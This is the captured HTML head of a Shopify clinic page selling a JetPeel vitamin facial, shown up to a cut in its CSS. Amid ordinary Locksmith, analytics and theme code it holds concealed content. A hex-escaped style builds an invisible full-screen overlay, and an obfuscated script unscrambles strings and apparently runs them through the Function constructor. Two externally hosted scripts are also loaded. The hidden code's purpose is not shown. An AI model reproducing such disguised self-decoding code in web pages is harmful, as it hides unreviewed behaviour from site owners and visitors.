

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://southwilliamclinic.com/collections/jetpeel
body_size: 93339
content:
<!doctype html><html class="no-js" lang="en" dir="ltr">
  <head>

    <script type="application/vnd.locksmith+json" data-locksmith>{"version":"v254","locked":false,"initialized":true,"scope":"collection","access_granted":true,"access_denied":false,"requires_customer":false,"manual_lock":false,"remote_lock":false,"has_timeout":false,"remote_rendered":null,"hide_resource":false,"hide_links_to_resource":false,"transparent":true,"locks":{"all":[],"opened":[]},"keys":[],"keys_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","state":{"template":"collection","theme":187935195466,"product":null,"collection":"jetpeel","page":null,"blog":null,"article":null,"app":null},"now":1768682070,"path":"\/collections\/jetpeel","locale_root_url":"\/","canonical_url":"https:\/\/southwilliamclinic.com\/collections\/jetpeel","customer_id":null,"customer_id_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","cart":null}</script><script data-locksmith>!function(){undefined;!function(){var s=window.Locksmith={},e=document.querySelector('script[type="application/vnd.locksmith+json"]'),n=e&&e.innerHTML;if(s.state={},s.util={},s.loading=!1,n)try{s.state=JSON.parse(n)}catch(d){}if(document.addEventListener&&document.querySelector){var o,i,a,t=[76,79,67,75,83,77,73,84,72,49,49],c=function(){i=t.slice(0)},l="style",r=function(e){e&&27!==e.keyCode&&"click"!==e.type||(document.removeEventListener("keydown",r),document.removeEventListener("click",r),o&&document.body.removeChild(o),o=null)};c(),document.addEventListener("keyup",function(e){if(e.keyCode===i[0]){if(clearTimeout(a),i.shift(),0<i.length)return void(a=setTimeout(c,1e3));c(),r(),(o=document.createElement("div"))[l].width="50%",o[l].maxWidth="1000px",o[l].height="85%",o[l].border="1px rgba(0, 0, 0, 0.2) solid",o[l].background="rgba(255, 255, 255, 0.99)",o[l].borderRadius="4px",o[l].position="fixed",o[l].top="50%",o[l].left="50%",o[l].transform="translateY(-50%) translateX(-50%)",o[l].boxShadow="0 2px 5px rgba(0, 0, 0, 0.3), 0 0 100vh 100vw rgba(0, 0, 0, 0.5)",o[l].zIndex="2147483645";var t=document.createElement("textarea");t.value=JSON.stringify(JSON.parse(n),null,2),t[l].border="none",t[l].display="block",t[l].boxSizing="border-box",t[l].width="100%",t[l].height="100%",t[l].background="transparent",t[l].padding="22px",t[l].fontFamily="monospace",t[l].fontSize="14px",t[l].color="#333",t[l].resize="none",t[l].outline="none",t.readOnly=!0,o.appendChild(t),document.body.appendChild(o),t.addEventListener("click",function(e){e.stopImmediatePropagation()}),t.select(),document.addEventListener("keydown",r),document.addEventListener("click",r)}})}s.isEmbedded=-1!==window.location.search.indexOf("_ab=0&_fd=0&_sc=1"),s.path=s.state.path||window.location.pathname,s.basePath=s.state.locale_root_url.concat("/apps/locksmith").replace(/^\/\//,"/"),s.reloading=!1,s.util.console=window.console||{log:function(){},error:function(){}},s.util.makeUrl=function(e,t){var n,o=s.basePath+e,i=[],a=s.cache();for(n in a)i.push(n+"="+encodeURIComponent(a[n]));for(n in t)i.push(n+"="+encodeURIComponent(t[n]));return s.state.customer_id&&(i.push("customer_id="+encodeURIComponent(s.state.customer_id)),i.push("customer_id_signature="+encodeURIComponent(s.state.customer_id_signature))),o+=(-1===o.indexOf("?")?"?":"&")+i.join("&")},s._initializeCallbacks=[],s.on=function(e,t){if("initialize"!==e)throw'Locksmith.on() currently only supports the "initialize" event';s._initializeCallbacks.push(t)},s.initializeSession=function(e){if(!s.isEmbedded){var t=!1,n=!0,o=!0;(e=e||{}).silent&&(o=n=!(t=!0)),s.ping({silent:t,spinner:n,reload:o,callback:function(){s._initializeCallbacks.forEach(function(e){e()})}})}},s.cache=function(e){var t={};try{var n=function i(e){return(document.cookie.match("(^|; )"+e+"=([^;]*)")||0)[2]};t=JSON.parse(decodeURIComponent(n("locksmith-params")||"{}"))}catch(d){}if(e){for(var o in e)t[o]=e[o];document.cookie="locksmith-params=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/",document.cookie="locksmith-params="+encodeURIComponent(JSON.stringify(t))+"; path=/"}return t},s.cache.cart=s.state.cart,s.cache.cartLastSaved=null,s.params=s.cache(),s.util.reload=function(){s.reloading=!0;try{window.location.href=window.location.href.replace(/#.*/,"")}catch(d){s.util.console.error("Preferred reload method failed",d),window.location.reload()}},s.cache.saveCart=function(e){if(!s.cache.cart||s.cache.cart===s.cache.cartLastSaved)return e?e():null;var t=s.cache.cartLastSaved;s.cache.cartLastSaved=s.cache.cart,fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify({attributes:{locksmith:s.cache.cart}})}).then(function(e){if(!e.ok)throw new Error("Cart update failed: "+e.status);return e.json()}).then(function(){e&&e()})["catch"](function(e){if(s.cache.cartLastSaved=t,!s.reloading)throw e})},s.util.spinnerHTML='<style>body{background:#FFF}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}#loading{display:flex;width:100%;height:50vh;color:#777;align-items:center;justify-content:center}#loading .spinner{display:block;animation:spin 600ms linear infinite;position:relative;width:50px;height:50px}#loading .spinner-ring{stroke:currentColor;stroke-dasharray:100%;stroke-width:2px;stroke-linecap:round;fill:none}</style><div id="loading"><div class="spinner"><svg width="100%" height="100%"><svg preserveAspectRatio="xMinYMin"><circle class="spinner-ring" cx="50%" cy="50%" r="45%"></circle></svg></svg></div></div>',s.util.clobberBody=function(e){document.body.innerHTML=e},s.util.clobberDocument=function(e){e.responseText&&(e=e.responseText),document.documentElement&&document.removeChild(document.documentElement);var t=document.open("text/html","replace");t.writeln(e),t.close(),setTimeout(function(){var e=t.querySelector("[autofocus]");e&&e.focus()},100)},s.util.serializeForm=function(e){if(e&&"FORM"===e.nodeName){var t,n,o={};for(t=e.elements.length-1;0<=t;t-=1)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){default:case"text":case"hidden":case"password":case"button":case"reset":case"submit":o[e.elements[t].name]=e.elements[t].value;break;case"checkbox":case"radio":e.elements[t].checked&&(o[e.elements[t].name]=e.elements[t].value);break;case"file":}break;case"TEXTAREA":o[e.elements[t].name]=e.elements[t].value;break;case"SELECT":switch(e.elements[t].type){case"select-one":o[e.elements[t].name]=e.elements[t].value;break;case"select-multiple":for(n=e.elements[t].options.length-1;0<=n;n-=1)e.elements[t].options[n].selected&&(o[e.elements[t].name]=e.elements[t].options[n].value)}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":o[e.elements[t].name]=e.elements[t].value}}return o}},s.util.on=function(e,a,s,t){t=t||document;var c="locksmith-"+e+a,n=function(e){var t=e.target,n=e.target.parentElement,o=t&&t.className&&(t.className.baseVal||t.className)||"",i=n&&n.className&&(n.className.baseVal||n.className)||"";("string"==typeof o&&-1!==o.split(/\s+/).indexOf(a)||"string"==typeof i&&-1!==i.split(/\s+/).indexOf(a))&&!e[c]&&(e[c]=!0,s(e))};t.attachEvent?t.attachEvent(e,n):t.addEventListener(e,n,!1)},s.util.enableActions=function(e){s.util.on("click","locksmith-action",function(e){e.preventDefault();var t=e.target;t.dataset.confirmWith&&!confirm(t.dataset.confirmWith)||(t.disabled=!0,t.innerText=t.dataset.disableWith,s.post("/action",t.dataset.locksmithParams,{spinner:!1,type:"text",success:function(e){(e=JSON.parse(e.responseText)).message&&alert(e.message),s.util.reload()}}))},e)},s.util.inject=function(e,t){var n=["data","locksmith","append"];if(-1!==t.indexOf(n.join("-"))){var o=document.createElement("div");o.innerHTML=t,e.appendChild(o)}else e.innerHTML=t;var i,a,s=e.querySelectorAll("script");for(a=0;a<s.length;++a){i=s[a];var c=document.createElement("script");if(i.type&&(c.type=i.type),i.src)c.src=i.src;else{var l=document.createTextNode(i.innerHTML);c.appendChild(l)}e.appendChild(c)}var r=e.querySelector("[autofocus]");r&&r.focus()},s.post=function(e,t,n){!1!==(n=n||{}).spinner&&s.util.clobberBody(s.util.spinnerHTML);var o={};n.container===document?(o.layout=1,n.success=function(e){s.util.clobberDocument(e)}):n.container&&(o.layout=0,n.success=function(e){var t=document.getElementById(n.container);s.util.inject(t,e),t.id===t.firstChild.id&&t.parentElement.replaceChild(t.firstChild,t)}),n.form_type&&(t.form_type=n.form_type),n.include_layout_classes!==undefined&&(t.include_layout_classes=n.include_layout_classes),n.lock_id!==undefined&&(t.lock_id=n.lock_id),s.loading=!0;var i=s.util.makeUrl(e,o),a="json"===n.type||"text"===n.type;fetch(i,{method:"POST",headers:{"Content-Type":"application/json",Accept:a?"application/json":"text/html"},body:JSON.stringify(t)}).then(function(e){if(!e.ok)throw new Error("Request failed: "+e.status);return e.text()}).then(function(e){var t=n.success||s.util.clobberDocument;t(a?{responseText:e}:e)})["catch"](function(e){if(!s.reloading)if("dashboard.weglot.com"!==window.location.host){if(!n.silent)throw alert("Something went wrong! Please refresh and try again."),e;console.error(e)}else console.error(e)})["finally"](function(){s.loading=!1})},s.postResource=function(e,t){e.path=s.path,e.search=window.location.search,e.state=s.state,e.passcode&&(e.passcode=e.passcode.trim()),e.email&&(e.email=e.email.trim()),e.state.cart=s.cache.cart,e.locksmith_json=s.jsonTag,e.locksmith_json_signature=s.jsonTagSignature,s.post("/resource",e,t)},s.ping=function(e){if(!s.isEmbedded){e=e||{};s.post("/ping",{path:s.path,search:window.location.search,state:s.state},{spinner:!!e.spinner,silent:"undefined"==typeof e.silent||e.silent,type:"text",success:function(e){e&&e.responseText?(e=JSON.parse(e.responseText)).messages&&0<e.messages.length&&s.showMessages(e.messages):console.error("[Locksmith] Invalid result in ping callback:",e)}})}},s.timeoutMonitor=function(){var e=s.cache.cart;s.ping({callback:function(){e!==s.cache.cart||setTimeout(function(){s.timeoutMonitor()},6e4)}})},s.showMessages=function(e){var t=document.createElement("div");t.style.position="fixed",t.style.left=0,t.style.right=0,t.style.bottom="-50px",t.style.opacity=0,t.style.background="#191919",t.style.color="#ddd",t.style.transition="bottom 0.2s, opacity 0.2s",t.style.zIndex=999999,t.innerHTML="        <style>          .locksmith-ab .locksmith-b { display: none; }          .locksmith-ab.toggled .locksmith-b { display: flex; }          .locksmith-ab.toggled .locksmith-a { display: none; }          .locksmith-flex { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; padding: 10px 20px; }          .locksmith-message + .locksmith-message { border-top: 1px #555 solid; }          .locksmith-message a { color: inherit; font-weight: bold; }          .locksmith-message a:hover { color: inherit; opacity: 0.8; }          a.locksmith-ab-toggle { font-weight: inherit; text-decoration: underline; }          .locksmith-text { flex-grow: 1; }          .locksmith-cta { flex-grow: 0; text-align: right; }          .locksmith-cta button { transform: scale(0.8); transform-origin: left; }          .locksmith-cta > * { display: block; }          .locksmith-cta > * + * { margin-top: 10px; }          .locksmith-message a.locksmith-close { flex-grow: 0; text-decoration: none; margin-left: 15px; font-size: 30px; font-family: monospace; display: block; padding: 2px 10px; }                    @media screen and (max-width: 600px) {            .locksmith-wide-only { display: none !important; }            .locksmith-flex { padding: 0 15px; }            .locksmith-flex > * { margin-top: 5px; margin-bottom: 5px; }            .locksmith-cta { text-align: left; }          }                    @media screen and (min-width: 601px) {            .locksmith-narrow-only { display: none !important; }          }        </style>      "+e.map(function(e){return'<div class="locksmith-message">'+e+"</div>"}).join(""),document.body.appendChild(t),document.body.style.position="relative",document.body.parentElement.style.paddingBottom=t.offsetHeight+"px",setTimeout(function(){t.style.bottom=0,t.style.opacity=1},50),s.util.on("click","locksmith-ab-toggle",function(e){e.preventDefault();for(var t=e.target.parentElement;-1===t.className.split(" ").indexOf("locksmith-ab");)t=t.parentElement;-1!==t.className.split(" ").indexOf("toggled")?t.className=t.className.replace("toggled",""):t.className=t.className+" toggled"}),s.util.enableActions(t)}}()}();</script>
      <script data-locksmith>Locksmith.cache.cart=null</script>

  <script data-locksmith>Locksmith.jsonTag="{\"version\":\"v254\",\"locked\":false,\"initialized\":true,\"scope\":\"collection\",\"access_granted\":true,\"access_denied\":false,\"requires_customer\":false,\"manual_lock\":false,\"remote_lock\":false,\"has_timeout\":false,\"remote_rendered\":null,\"hide_resource\":false,\"hide_links_to_resource\":false,\"transparent\":true,\"locks\":{\"all\":[],\"opened\":[]},\"keys\":[],\"keys_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"state\":{\"template\":\"collection\",\"theme\":187935195466,\"product\":null,\"collection\":\"jetpeel\",\"page\":null,\"blog\":null,\"article\":null,\"app\":null},\"now\":1768682070,\"path\":\"\\\/collections\\\/jetpeel\",\"locale_root_url\":\"\\\/\",\"canonical_url\":\"https:\\\/\\\/southwilliamclinic.com\\\/collections\\\/jetpeel\",\"customer_id\":null,\"customer_id_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"cart\":null}";Locksmith.jsonTagSignature="e4881aa60f517641ce623d7fc7f4a93f3af9043ff6689cff7984d555082aa362"</script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9L8SWXZ');</script>
<!-- End Google Tag Manager -->


    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#00283f">

    <title>JetPeel Vitamin Infusion Facial</title><meta name="description" content="JetPeel Vitamin Infusion treatment dramatically improves the appearance and texture of your skin. Through the use of fine jets, saline solution and concentrated ingredients to micro-exfoliate the top four layers of the skin improving texture, tone, hydration and circulation. Although it has dramatic results, the treatm">
<link rel="canonical" href="https://southwilliamclinic.com/collections/jetpeel"><link rel="shortcut icon" href="//southwilliamclinic.com/cdn/shop/files/favicon_96x96_077a5c45-e760-46a3-97a0-6fdf2db16dd1_96x96.png?v=1676978572" type="image/png"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" as="style" href="//southwilliamclinic.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">
    <link rel="preload" as="script" href="//southwilliamclinic.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509">
    <link rel="preload" as="script" href="//southwilliamclinic.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508"><meta property="og:type" content="website">
<meta property="og:title" content="JetPeel Vitamin Infusion Facial">
<meta property="og:description" content="JetPeel Vitamin Infusion treatment dramatically improves the appearance and texture of your skin. Through the use of fine jets, saline solution and concentrated ingredients to micro-exfoliate the top four layers of the skin improving texture, tone, hydration and circulation. Although it has dramatic results, the treatm">
<meta property="og:url" content="https://southwilliamclinic.com/collections/jetpeel">
<meta property="og:site_name" content="South William Clinic"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="JetPeel Vitamin Infusion Facial">
<meta name="twitter:description" content="JetPeel Vitamin Infusion treatment dramatically improves the appearance and texture of your skin. Through the use of fine jets, saline solution and concentrated ingredients to micro-exfoliate the top four layers of the skin improving texture, tone, hydration and circulation. Although it has dramatic results, the treatment has no down time and is virtually painless. No needles, no pain and is 100% non-invasive. The JetPeel treatment has several benefits: it deep cleanses, exfoliates, hydrates and oxygenates the skin. Infusions of vitamins and other ingredients to treat specific skin issues can also be added for a customised skin treatment. Ideal for: congested skin, acne-prone skin, dehydration, ageing and dull skin. ">
<style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d.K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK,;r_t $.o.)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 
<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>



  
  <!-- Other head elements -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">

  



    


  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://southwilliamclinic.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "JetPeel Vitamin Infusion Facial",
          "item": "https://southwilliamclinic.com/collections/jetpeel"
        }]
  }
  </script>


     <link rel="preload" href="//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><style>
  /* Typography (heading) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n6.329f582a81f63f125e63c20a5a80ae9477df68e1.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n6.0163402e36247bcb8b02716880d0b39568412e9e.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i6.5a22bd20fb27bad4d7674cc6e666fb9c77d813bb.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i6.1c8787fcb59f3add01a87f21b38c7ef797e3b3a1.woff") format("woff");
}

:root {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --background: 255, 255, 255;
    --secondary-background: 255, 255, 255;
    --border-color: 217, 217, 217;
    --border-color-darker: 153, 153, 153;
    --success-color: 40, 80, 46;
    --success-background: 212, 220, 213;
    --error-color: 222, 42, 42;
    --error-background: 253, 240, 240;
    --primary-button-background: 0, 40, 63;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 0, 40, 63;
    --secondary-button-text-color: 255, 255, 255;
    --product-star-rating: 246, 188, 41;
    --product-on-sale-accent: 182, 139, 56;
    --product-sold-out-accent: 115, 86, 0;
    --product-custom-label-background: 174, 146, 62;
    --product-custom-label-text-color: 255, 255, 255;
    --product-custom-label-2-background: 243, 229, 182;
    --product-custom-label-2-text-color: 0, 0, 0;
    --product-low-stock-text-color: 222, 42, 42;
    --product-in-stock-text-color: 40, 80, 46;
    --loading-bar-background: 0, 0, 0;

    /* We duplicate some "base" colors as root colors, which is useful to use on drawer elements or popover without. Those should not be overridden to avoid issues */
    --root-heading-color: 0, 40, 63;
    --root-text-color: 0, 0, 0;
    --root-background: 255, 255, 255;
    --root-border-color: 217, 217, 217;
    --root-primary-button-background: 0, 40, 63;
    --root-primary-button-text-color: 255, 255, 255;

    --base-font-size: 16px;
    --heading-font-family: Barlow, sans-serif;
    --heading-font-weight: 500;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --text-font-family: Barlow, sans-serif;
    --text-font-weight: 500;
    --text-font-style: normal;
    --text-font-bold-weight: 600;

    /* Typography (font size) */
    --heading-xxsmall-font-size: 10px;
    --heading-xsmall-font-size: 10px;
    --heading-small-font-size: 11px;
    --heading-large-font-size: 32px;
    --heading-h1-font-size: 32px;
    --heading-h2-font-size: 28px;
    --heading-h3-font-size: 26px;
    --heading-h4-font-size: 22px;
    --heading-h5-font-size: 18px;
    --heading-h6-font-size: 16px;

    /* Control the look and feel of the theme by changing radius of various elements */
    --button-border-radius: 30px;
    --block-border-radius: 8px;
    --block-border-radius-reduced: 4px;
    --color-swatch-border-radius: 100%;

    /* Button size */
    --button-height: 48px;
    --button-small-height: 40px;

    /* Form related */
    --form-input-field-height: 48px;
    --form-input-gap: 16px;
    --form-submit-margin: 24px;

    /* Product listing related variables */
    --product-list-block-spacing: 32px;

    /* Video related */
    --play-button-background: 255, 255, 255;
    --play-button-arrow: 0, 0, 0;

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /* Other */
    --zoom-cursor-svg-url: url(//southwilliamclinic.com/cdn/shop/t/41/assets/zoom-cursor.svg?v=45888560290575118051762796878);
    --arrow-right-svg-url: url(//southwilliamclinic.com/cdn/shop/t/41/assets/arrow-right.svg?v=157566566373931276461758175554);
    --arrow-left-svg-url: url(//southwilliamclinic.com/cdn/shop/t/41/assets/arrow-left.svg?v=92077277241619596581758175553);

    /* Some useful variables that we can reuse in our CSS. Some explanation are needed for some of them:
       - container-max-width-minus-gutters: represents the container max width without the edge gutters
       - container-outer-width: considering the screen width, represent all the space outside the container
       - container-outer-margin: same as container-outer-width but get set to 0 inside a container
       - container-inner-width: the effective space inside the container (minus gutters)
